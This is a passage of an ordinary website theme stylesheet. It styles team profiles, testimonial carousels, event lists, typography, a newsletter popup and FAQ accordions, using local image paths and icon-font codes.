.table-style-5 .color-1:hover {
  background-color: #222;
}
.table-style-5 .color-1:hover:before {
  background-color: #222;
}
.table-style-5 .color-2 {
  background-color: #f4a137;
}
.table-style-5 .color-2:before {
  background-color: #f4a137;
}
.table-style-5 .color-2:hover {
  background-color: #222;
}
.table-style-5 .color-2:hover:before {
  background-color: #222;
}
.table-style-5 .color-3 {
  background-color: #50c1e9;
}
.table-style-5 .color-3:before {
  background-color: #50c1e9;
}
.table-style-5 .color-3:hover {
  background-color: #222;
}
.table-style-5 .color-3:hover:before {
  background-color: #222;
}
.team-title h2 {
  font-size: 150%;
  text-transform: uppercase;
  color: #222;
  font-weight: bold;
  margin-bottom: 35px;
}
.team-container {
  margin-bottom: 75px;
}
.team-style-1 .team-container .team-inner .team-info {
  text-align: center;
  border: 1px solid #ebebeb;
  border-top: none;
  padding: 15px 10px 10px;
}
.team-style-1 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
  color: #222;
}
.team-style-1 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  color: #777;
  padding: 5px 0 10px;
}
.team-style-1 .team-container .team-inner .team-info .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-1 .team-container .team-inner .team-info .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-1 .team-container .team-inner .team-info .socials li a:hover {
  top: -2px;
}
.team-style-1 .team-container .team-inner .team-info .socials li.rss a {
  background-image: url(../images/pages/rss.png);
}
.team-style-1 .team-container .team-inner .team-info .socials li.facebook a {
  background-image: url(../images/pages/facebook.png);
}
.team-style-1 .team-container .team-inner .team-info .socials li.twitter a {
  background-image: url(../images/pages/twitter.png);
}
.team-style-1 .team-container .team-inner .team-info .socials li.google-plus a {
  background-image: url(../images/pages/google.png);
}
.team-style-2 .team-container .team-inner .team-info {
  text-align: center;
  padding: 15px 10px 10px;
  color: #fff;
}
.team-style-2 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
}
.team-style-2 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  padding: 5px 0 10px;
}
.team-style-2 .team-container .team-inner .team-image {
  position: relative;
}
.team-style-2 .team-container .team-inner .team-image .socials {
  height: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  width: 100%;
}
.team-style-2 .team-container .team-inner .team-image .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-2 .team-container .team-inner .team-image .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-2 .team-container .team-inner .team-image .socials li a:hover {
  top: -2px;
}
.team-style-2 .team-container .team-inner .team-image .socials li.rss a {
  background-image: url(../images/pages/rss_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials li.facebook a {
  background-image: url(../images/pages/facebook_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials li.twitter a {
  background-image: url(../images/pages/twitter_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials li.google-plus a {
  background-image: url(../images/pages/google_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials-container {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  opacity: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-2 .team-container .team-inner .team-image:hover .socials-container {
  opacity: 1;
}
.team-style-3 .team-container .team-inner .team-info {
  background-color: rgba(0, 0, 0, 0.5);
  text-align: center;
  padding: 10px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  opacity: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-3 .team-container .team-inner .team-info .team-info-middle {
  width: 100%;
  position: absolute;
  padding: 0 20px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.team-style-3 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
}
.team-style-3 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  padding: 10px 0 15px;
}
.team-style-3 .team-container .team-inner .team-image {
  position: relative;
}
.team-style-3 .team-container .team-inner .team-image:hover .team-info {
  opacity: 1;
}
.team-style-3 .team-container .team-inner .team-image .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-3 .team-container .team-inner .team-image .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-3 .team-container .team-inner .team-image .socials li a:hover {
  top: -2px;
}
.team-style-3 .team-container .team-inner .team-image .socials li.rss a {
  background-image: url(../images/pages/rss_2.png);
}
.team-style-3 .team-container .team-inner .team-image .socials li.facebook a {
  background-image: url(../images/pages/facebook_2.png);
}
.team-style-3 .team-container .team-inner .team-image .socials li.twitter a {
  background-image: url(../images/pages/twitter_2.png);
}
.team-style-3 .team-container .team-inner .team-image .socials li.google-plus a {
  background-image: url(../images/pages/google_2.png);
}
.team-style-4 .team-container .team-inner .team-image {
  width: 270px;
  display: table-cell;
  vertical-align: top;
}
.team-style-4 .team-container .team-inner .team-info {
  background-color: #ebebeb;
  padding: 28px 10px 10px 30px;
  display: table-cell;
  vertical-align: top;
}
.team-style-4 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
  color: #222;
}
.team-style-4 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  color: #777;
  padding: 5px 0 10px;
}
.team-style-4 .team-container .team-inner .team-info .socials {
  margin: 10px 0;
  display: table;
}
.team-style-4 .team-container .team-inner .team-info .socials li {
  float: left;
  margin-right: 5px;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  display: inline-block;
  color: #fff;
  font-size: 16px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-4 .team-container .team-inner .team-info .socials li a:before {
  font-family: fontawesome;
}
.team-style-4 .team-container .team-inner .team-info .socials li a:hover {
  top: -2px;
}
.team-style-4 .team-container .team-inner .team-info .socials li.rss a:before {
  content: "\f09e";
}
.team-style-4 .team-container .team-inner .team-info .socials li.facebook a:before {
  content: "\f09a";
}
.team-style-4 .team-container .team-inner .team-info .socials li.twitter a:before {
  content: "\f099";
}
.team-style-4 .team-container .team-inner .team-info .socials li.google-plus a:before {
  content: "\f0d5";
}
.team-style-4 .team-container .team-inner .team-info .contact li {
  margin: 3px 0;
}
.team-style-4 .team-container .team-inner .team-info .contact li:before {
  display: inline-block;
  width: 22px;
  font-family: fontawesome;
}
.team-style-4 .team-container .team-inner .team-info .contact li.phone:before {
  content: "\f10b";
  font-size: 18px;
}
.team-style-4 .team-container .team-inner .team-info .contact li.email:before {
  content: "\f0e0";
}
.team-style-4 .team-container .team-inner .team-info .contact li.tool-contact:before {
  content: "\f17e";
  font-size: 16px;
}
.team-style-5 .team-container .team-inner .team-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.team-style-5 .team-container .team-inner .team-info {
  text-align: center;
  padding: 25px 0 0;
}
.team-style-5 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
  color: #222;
}
.team-style-5 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  color: #777;
  padding: 5px 0 10px;
}
.team-style-5 .team-container .team-inner .team-info .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-5 .team-container .team-inner .team-info .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-5 .team-container .team-inner .team-info .socials li a:hover {
  top: -2px;
}
.team-style-5 .team-container .team-inner .team-info .socials li.rss a {
  background-image: url(../images/pages/rss.png);
}
.team-style-5 .team-container .team-inner .team-info .socials li.facebook a {
  background-image: url(../images/pages/facebook.png);
}
.team-style-5 .team-container .team-inner .team-info .socials li.twitter a {
  background-image: url(../images/pages/twitter.png);
}
.team-style-5 .team-container .team-inner .team-info .socials li.google-plus a {
  background-image: url(../images/pages/google.png);
}
.team-style-5 .team-image {
  text-align: center;
}
.team-style-5 .team-image img {
  max-width: 218px;
}
.category-item .image-category {
  margin-bottom: 30px;
  position: relative;
  padding: 1px;
}
.category-item .image-category img {
  outline: 1px solid #ddd;
}
.category-item .image-category .center-bottom {
  position: absolute;
  bottom: 25px;
  left: 0;
  width: 100%;
  text-align: center;
}
.category-item .image-category .left-center {
  position: absolute;
  top: 50%;
  left: 30px;
  transform: translate(0, -50%);
  width: 100%;
}
.category-item .image-category .title-category h2 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 200%;
}
.category-item .image-category .title-category h2 a {
  color: #222;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.category-item .image-category .title-category h2 a:hover {
  color: #333;
}
.category-item .image-category .description {
  font-size: 108.33%;
  color: #777777;
  margin: 15px 0 25px;
}
.category-item .image-category .btn-shopnow {
  display: inline-block;
  border: 1px solid #dddddd;
  text-transform: uppercase;
  font-weight: bold;
  color: #777777;
  padding: 7px 20px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.category-item .image-category .btn-shopnow:hover {
  background-color: #fff;
  border-color: #fff;
}
.category-item.category-3 {
  clear: both;
}
.popular-search .search-title {
  margin-bottom: 15px;
}
.popular-search .search-title h2 {
  text-transform: uppercase;
  color: #222;
  font-weight: bold;
  font-size: 150%;
}
.link-list li {
  padding: 10px 0;
}
.link-list li a {
  text-transform: uppercase;
  font-size: 91.67%;
  color: #777777;
}
.link-list li.category-link-title {
  padding-top: 25px;
}
.link-list li.category-link-title a {
  font-size: 133.33%;
  font-weight: bold;
}
.country-item .country-info h2 {
  font-weight: bold;
  color: #222;
  text-transform: uppercase;
  font-size: 116.67%;
  text-align: center;
  padding: 10px 0 55px;
}
.country-container,
.testimonials-style-1 {
  padding-top: 40px;
}
.owl-loaded {
  display: block;
}
.testimonials-title h2 {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 150%;
  color: #222;
  text-align: center;
}
.testimonials-style-1 {
  margin-bottom: 40px;
}
.testimonials-style-1 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-1 .testimonials-image {
  width: 155px;
  height: 155px;
  margin: 0 auto;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-1 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-1 .testimonials-info {
  text-align: center;
  padding: 30px 30px 0;
}
.testimonials-style-1 .testimonials-info .description-client {
  font-size: 108.33%;
}
.testimonials-style-1 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0;
}
.testimonials-style-1 .owl-theme .owl-dots {
  text-align: center;
  float: none;
  margin: 0;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot span {
  display: block;
  cursor: pointer;
  margin: 0 6px;
  background-color: transparent;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonial_2_wrapper {
  margin-bottom: 40px;
  padding: 40px 0;
  background-color: #f6f6f6;
}
.testimonials-style-2 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-2 .testimonials-container {
  margin-left: -15px;
  margin-right: -15px;
}
.testimonials-style-2 .testimonials-container .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.testimonials-style-2 .testimonials-container .owl-theme .owl-dots {
  float: none;
  margin: 0;
  text-align: center;
}
.testimonials-style-2 .testimonials-image {
  width: 155px;
  height: 155px;
  float: left;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-2 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-2 .testimonials-info {
  margin-left: 175px;
  padding-top: 5px;
}
.testimonials-style-2 .testimonials-info .description-client {
  font-size: 108.33%;
  font-style: italic;
}
.testimonials-style-2 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0 0;
  color: #ea3a3c;
}
.testimonials-style-2 .item {
  margin-bottom: 30px;
  display: table;
  width: 100%;
  background-color: #fff;
  border: 1px solid #d7d7d7;
  padding: 30px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot span {
  display: block;
  cursor: pointer;
  margin: 0 6px;
  background-color: #fff;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-3 {
  margin-bottom: 40px;
}
.testimonials-style-3 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-3 .testimonials-image {
  width: 155px;
  height: 155px;
  float: left;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-3 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-3 .testimonials-info {
  margin-left: 175px;
  padding-top: 5px;
}
.testimonials-style-3 .testimonials-info .description-client {
  font-size: 108.33%;
  font-style: italic;
}
.testimonials-style-3 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0 0;
  color: #ea3a3c;
}
.testimonials-style-3 .item {
  margin-bottom: 10px;
  display: table;
  width: 100%;
  padding: 30px;
}
.testimonials-style-3 .owl-theme .owl-dots {
  float: none;
  margin: 0;
  text-align: center;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot span {
  display: inline-block;
  cursor: pointer;
  margin: 0 6px;
  background-color: #fff;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonial_4_wrapper {
  padding: 40px 0;
  background-color: #f6f6f6;
}
.blurred-background {
  padding: 40px 0;
}
.testimonials-style-4 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-4 .testimonials-image {
  width: 155px;
  height: 155px;
  margin: 0 auto;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-4 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-4 .testimonials-info {
  text-align: center;
  padding: 30px 10px 0;
  max-width: 700px;
  margin: 0 auto;
}
.testimonials-style-4 .testimonials-info .description-client {
  font-size: 108.33%;
}
.testimonials-style-4 .testimonials-info .name-client {
  color: #ea3a3c;
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0;
}
.testimonials-style-4 .owl-theme .owl-dots .owl-dot span {
  cursor: pointer;
  margin: 0 6px;
  background-color: transparent;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-4 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-4 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-4 .owl-theme .owl-nav {
  position: absolute;
  top: 0;
  width: 156px;
  left: 50%;
  margin-left: -78px;
}
.testimonials-style-4 .owl-theme .owl-nav div {
  width: 30px;
  height: 31px;
  background-image: url(../images/pages/btn-control-owl.png);
  background-repeat: no-repeat;
  background-color: transparent !important;
  border: none !important;
  position: absolute;
  top: 55px;
}
.testimonials-style-4 .owl-theme .owl-nav .owl-next {
  background-position: -145px 0;
  right: -40px;
}
.testimonials-style-4 .owl-theme .owl-nav .owl-prev {
  background-position: -29px 0;
  left: -40px;
}
.blurred-background {
  background: url(../images/pages/blurred_bg.jpg) no-repeat top center;
}
.testimonials-style-5 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-5 .testimonials-title h2 {
  color: #fff;
}
.testimonials-style-5 .testimonials-image {
  width: 155px;
  height: 155px;
  float: left;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-5 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-5 .testimonials-info {
  margin-left: 175px;
  padding-top: 5px;
}
.testimonials-style-5 .testimonials-info .description-client {
  font-size: 108.33%;
  font-style: italic;
}
.testimonials-style-5 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0 0;
  color: #ea3a3c;
}
.testimonials-style-5 .item {
  margin-bottom: 30px;
  display: table;
  width: 100%;
  background-color: #fff;
  border: 1px solid #d7d7d7;
  padding: 30px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}
.testimonials-style-5 .testimonials-container {
  margin-left: -15px;
  margin-right: -15px;
}
.testimonials-style-5 .testimonials-container .owl-carousel .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.testimonials-style-5 .owl-theme .owl-dots {
  float: none;
  margin: 0;
  text-align: center;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot span {
  display: inline-block;
  cursor: pointer;
  margin: 0 6px;
  background-color: #fff;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.events-list .item {
  margin-bottom: 40px;
  display: table;
  width: 100%;
}
.events-list .item .event-image {
  width: 270px;
  float: left;
}
.events-list .item .event-info {
  margin-left: 300px;
}
.events-list .item .event-info .bottom-info a {
  display: inline-block;
}
.events-list .item .event-info .bottom-info a:hover {
  text-decoration: underline;
}
.events-list .item .event-info .event-title h2 {
  font-size: 133.33%;
  font-weight: bold;
}
.events-list .item .event-info .event-title h2 a {
  color: #444444;
}
.events-list .item .event-info .event-date {
  font-size: 91.67%;
  color: #909090;
  padding: 6px 0 5px;
}
.events-list .item .event-info .event-date span {
  display: inline-block;
  padding: 0 30px;
}
.events-list .item .event-info .event-date:before {
  font-family: fontawesome;
  content: "\f073";
  font-size: 13px;
  margin-right: 5px;
}
.events-list .item .event-info .event-description {
  margin-bottom: 10px;
}
.hd-typography {
  display: inline-block;
  margin-right: 70px;
}
.heading-typography {
  padding: 20px 0 30px;
}
.typography-h1,
.typography-h2,
.typography-h3,
.typography-h4,
.typography-h5,
.typography-h6 {
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 10px;
}
.typography-h1 {
  font-size: 216.67%;
}
.typography-h2 {
  font-size: 166.67%;
}
.typography-h3 {
  font-size: 150%;
}
.typography-h4 {
  font-size: 133.33%;
}
.typography-h5 {
  font-size: 116.67%;
}
.typography-h6 {
  font-size: 91.67%;
}
.paragraph p,
.blockquotes-container p {
  margin-bottom: 20px;
}
.blockquotes {
  background: url(../images/pages/qte.png) no-repeat center 27px #eeeeee;
  border-left: 5px solid #ea3a3c;
  border-radius: 6px;
  padding: 55px 20px 20px;
}
.blockquotes .name-qte {
  color: #ea3a3c;
  font-size: 116.67%;
  font-weight: bold;
}
.dropcaps {
  padding: 20px 0 40px;
}
.dropcap:first-letter {
  font-size: 216.67%;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  float: left;
}
.dropcap.dropcap-type1:first-letter {
  margin: -4px 10px 9px;
}
.dropcap.dropcap-type2:first-letter {
  background-color: #ea3a3c;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 40px;
  margin-right: 10px;
  margin-top: -10px;
  padding: 10px 13px;
  vertical-align: middle;
  width: 40px;
}
.dropcap.dropcap-type3:first-letter {
  background-color: #ea3a3c;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  color: #fff;
  display: inline-block;
  height: 40px;
  margin-right: 10px;
  margin-top: -5px;
  padding: 10px 13px;
  vertical-align: middle;
  width: 40px;
}
.w-newsletter {
  display: table;
  width: 880px;
  background: url(../images/bg-newsletter.jpg) no-repeat top center;
}
.w-newsletter .newsletter-info {
  margin-left: 455px;
  text-align: center;
  padding: 90px 20px 75px;
}
.w-newsletter .newsletter-info .newsletter-title {
  color: #2b375d;
}
.w-newsletter .newsletter-info .newsletter-title p {
  font-size: 183.33%;
  text-transform: uppercase;
  font-weight: 600;
  margin: 0;
  line-height: 1;
}
.w-newsletter .newsletter-info .newsletter-title h3 {
  font-size: 300%;
  text-transform: uppercase;
  font-weight: 700;
}
.w-newsletter .newsletter-info .short-description {
  padding: 20px 0 30px;
  font-size: 108.33%;
  color: #2b375d;
}
.w-newsletter .newsletter-info .subscribe-bottom {
  padding: 20px 0 30px;
}
.w-newsletter .newsletter-info .subscribe-bottom .checker {
  display: inline-block;
  position: relative;
  top: 2px;
}
.w-newsletter .newsletter-info .subscribe-bottom label {
  font-weight: normal;
  padding-left: 5px !important;
}
.w-newsletter .newsletter-info .form-newsletter-popup {
  position: relative;
}
.w-newsletter .newsletter-info .form-newsletter-popup .input-box {
  width: 100%;
}
.w-newsletter .newsletter-info .form-newsletter-popup .input-box .input-text {
  height: 42px;
  width: 100%;
  padding: 0 114px 0 10px;
  font-size: 108.33%;
  border: none;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2) !important;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2) !important;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  padding: 0 20px;
  height: 34px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  border: none;
  position: absolute;
  top: 4px;
  right: 4px;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button:hover {
  background-color: #333;
}
.socials-popup li {
  display: inline-block;
  margin: 0 3px 5px;
}
.socials-popup li a {
  display: inline-block;
  line-height: 38px;
  text-align: center;
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #495678;
  font-size: 16px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.socials-popup li a:hover {
  color: #fff;
}
.faq-accordion {
  box-shadow: none;
  background: transparent;
  margin-top: 0 !important;
  border: none;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
}
.faq-accordion .panel-body img {
  width: auto;
  max-width: 100%;
}
.faq-accordion .panel-body p {
  margin-bottom: 20px;
}
.faq-accordion.accordion-type-2 {
  margin: 0 !important;
}
.faq-accordion.accordion-type-4 {
  margin: 0 !important;
}
.faq-accordion.accordion-type-5 {
  margin: 0 !important;
}
.full-wrapper-faq-2,
.full-wrapper-faq-4 {
  margin-bottom: 40px;
  padding: 40px 0;
  background-color: #f6f6f6;
}
.full-wrapper-faq-4 .container {
  padding-left: 15px;
  padding-right: 15px;
}
.accordion-type-1 {
  margin-bottom: 40px;
}
.accordion-type-1 .faq-accordion:last-child .panel-title a {
  border-bottom: 0;
}
.accordion-type-1 .panel-title {
  font-size: 133.33%;
}
.accordion-type-1 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-1 .panel-title a:before {
  content: "";
  width: 24px;
  height: 24px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background: url(../images/pages/btn_faqs.png) no-repeat left bottom;
}
.accordion-type-1 .panel-title a.collapsed {
  border-bottom: 1px solid #ebebeb;
}
.accordion-type-1 .panel-title a.collapsed:before {
  background-position: top left;
}
.accordion-type-1 .panel-body {
  display: table;
  width: 100%;
  padding: 10px 0 30px;
  border-bottom: 1px solid #ebebeb;
}
.accordion-type-2 .panel-title {
  font-size: 133.33%;
}
.accordion-type-2 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-2 .panel-title a.collapsed {
  border-bottom: 1px dotted #ababab;
}
.accordion-type-2 .panel-title a span {
  display: inline-block;
  width: 24px;
  height: 24px;
  overflow: hidden;
  text-indent: -999px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background-repeat: no-repeat;
  background-position: left center;
}
.accordion-type-2 .panel-body {
  display: table;
  width: 100%;
  padding: 10px 0 30px;
  border-bottom: 1px dotted #ababab;
}
.faq-icon1 {
  background-image: url(../images/pages/faq-icon1.png);
}
.faq-icon2 {
  background-image: url(../images/pages/faq-icon2.png);
}
.faq-icon3 {
  background-image: url(../images/pages/faq-icon3.png);
}
.faq-icon4 {
  background-image: url(../images/pages/faq-icon4.png);
}
.faq-icon5 {
  background-image: url(../images/pages/faq-icon5.png);
}
.accordion-type-3 {
  margin-bottom: 40px;
}
.accordion-type-3 .faq-accordion {
  padding-left: 13px;
  padding-right: 13px;
  margin-bottom: 17px;
  color: #fff;
}
.accordion-type-3 .panel-title {
  font-size: 133.33%;
}
.accordion-type-3 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-3 .panel-title a:hover {
  color: #333;
}
.accordion-type-3 .panel-title a:before {
  content: "";
  width: 24px;
  height: 24px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background: url(../images/pages/btn_faqs_2.png) no-repeat left bottom;
}
.accordion-type-3 .panel-title a.collapsed:before {
  background-position: top left;
}
.accordion-type-3 .panel-body {
  display: table;
  width: 100%;
  padding: 10px 0 30px;
}
.accordion-type-3 .imagebox-faq {
  float: left;
  width: 145px;
}
.accordion-type-3 .info-faq {
  margin-left: 173px;
}
.accordion-type-3 .color-1 {
  background-color: #a864a8;
}
.accordion-type-3 .color-2 {
  background-color: #c7b299;
}
.accordion-type-3 .color-3 {
  background-color: #7cc576;
}
.accordion-type-3 .color-4 {
  background-color: #7accc8;
}
.accordion-type-3 .color-5 {
  background-color: #448ccb;
}
.accordion-type-3 .color-6 {
  background-color: #ea3a3c;
}
.accordion-type-4 .faq-accordion {
  background: #fff;
  border-radius: 0;
  -webkit-border-radius: 0;
  margin-bottom: 18px;
  border: none;
}
.accordion-type-4 .panel-title {
  font-size: 133.33%;
}
.accordion-type-4 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 56px;
  position: relative;
  border-bottom: none;
}
.accordion-type-4 .panel-title a span.number {
  position: absolute;
  left: 0;
  top: 0;
  padding: 15px 0;
  width: 40px;
  height: 100%;
  text-align: center;
  border-right: 1px solid #f5f5f5;
}
.accordion-type-4 .panel-body {
  display: table;
  width: 100%;
  padding: 30px 25px;
  border-top: 1px solid #f5f5f5;
}
.accordion-type-4 .imagebox-faq {
  float: left;
  width: 145px;
}
.accordion-type-4 .info-faq {
  margin-left: 173px;
}
.accordion-type-5 .accordion-heading {
  background-color: #eee;
  padding: 5px 20px;
}
.accordion-type-5 .panel-body {
  padding: 20px 20px 30px;
  background-color: #eee;
  position: relative;
}
.accordion-type-5 .panel-body:before {
  content: "";
  background-color: #d7d7d7;
  height: 1px;
  left: 20px;
  right: 20px;
  top: 0;
  display: inline-block;
  position: absolute;
}
.accordion-type-5 .panel-title {
